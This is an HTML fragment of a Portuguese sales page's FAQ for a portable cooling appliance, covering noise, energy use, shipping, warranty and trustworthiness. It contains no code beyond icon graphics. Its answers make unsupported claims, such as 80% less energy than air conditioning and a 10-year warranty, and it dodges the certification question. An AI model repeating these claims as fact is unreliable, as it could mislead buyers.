                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45650182"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-31738391">É barulhento?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-13187813"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-93986231">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-19185589">Não. Ele foi desenvolvido com foco em conforto acústico. O nível de ruído é baixo e ideal até para quem dorme com o aparelho ligado.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-59108154">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-85712152"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-59032152">Pode ser usado em qualquer cômodo?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-72827970"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-5503691">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-29977094">Sim. Ele usa a <b>Tecnologia portátil</b>, permitindo que você o leve facilmente de um cômodo para outro.﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-93739326">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-60869636"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-93461008">Gasta muita energia?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-48713302"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-13019534">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-80717415">O consumo é muito inferior ao ar-condicionado tradicional. Nos testes realizados até 80% menos﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-73654631">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-1996904"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-35429118">O produto chega rápido?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-66625868"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-154780">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-40116391">Sim. Trabalhamos com envio rápido e seguro. Dependendo da sua região.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-99668438">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-36155578"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-5697580">Recebo o código de rastreio?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98684664"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-76848533">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62241657">Claro! Assim que o pagamento é confirmado, você recebe o código para acompanhar seu pedido em tempo real.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-89231690">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-84154888"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95727250">E se meu produto chegar com defeito ou danificado?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-40277412"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-65741994">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-67163460">Você está 100% coberto. Se houver qualquer problema, fazemos a troca sem burocracia. Basta nos acionar no prazo de 90 dias com fotos ou vídeos do produto danificado.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-53650051">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-29239778"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-29377478">A embalagem é segura?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-56605202"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-10028657">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95121723">Sim. O produto é embalado com proteção extra (espuma, plástico bolha e caixa reforçada) para evitar qualquer dano durante o transporte.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-32092138">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45151927"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57418024">Produto é aprovado pelo INMETRO e PROCEL?﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-65401545"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-18809640">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-71615995">Todas as tecnologias embarcadas no aparelho tem aprovação.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-5041128">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-65396894"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-93556955">A empresa é confiável?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45900323"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-22410376">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-60896287">Sim. Atuamos com responsabilidade, temos centenas de clientes satisfeitos e suporte ativo para tirar dúvidas antes e depois da compra.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-99124722">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-3337519"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-72228220">O aparelho tem garantia?﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-78495138"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-34466936">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-68213656">Sim. Possui 10 anos de garantia com o fabricante.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-17855010">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-69961716"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-77744535">O novo modelo possui manual de instruções?﻿﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-4162639"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-58982328">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-54320217">Sim. O manual de instruções é completo e mostra o passo a passo da instalação de forma simples e objetiva.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-60091966">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98531936"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-98288305">É seguro comprar no site brasileiro?﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-62299842"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-53465901">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-61114317">Totalmente. Trabalhamos com meios de pagamento reconhecidos e seguros, além de oferecer garantia real de fábrica em todos os produtos.﻿</p>
                                    </div>
